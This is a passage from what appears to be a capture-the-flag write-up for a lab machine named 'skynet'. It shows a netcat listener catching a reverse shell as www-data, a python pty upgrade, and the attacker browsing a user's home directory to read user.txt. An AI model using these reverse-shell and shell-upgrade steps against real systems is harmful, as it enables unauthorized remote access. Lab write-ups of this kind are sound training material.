 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.14.34] from (UNKNOWN) [10.10.209.177] 50564
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 04:47:53 up  1:38,  0 users,  load average: 0.02, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@skynet:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
www-data@skynet:/$ cd /home
cd /home
www-data@skynet:/home$ ls
ls
milesdyson
www-data@skynet:/home$ cd milesdyson
cd milesdyson
www-data@skynet:/home/milesdyson$ ls
ls
backups  mail  share  user.txt
www-data@skynet:/home/milesdyson$ cat user.txt
cat user.txt
www-data@skynet:/home/milesdyson$